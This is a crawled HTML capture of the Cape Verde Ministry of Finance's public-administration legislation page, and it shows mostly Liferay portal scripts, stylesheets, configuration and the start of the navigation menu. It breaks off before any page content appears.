

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=75&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146509
body_size: 247651
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Recursos Humanos - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="9u9i1hXZ";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3ddownloads\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d75\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146509";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3Ddownloads%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D75%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146509";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> 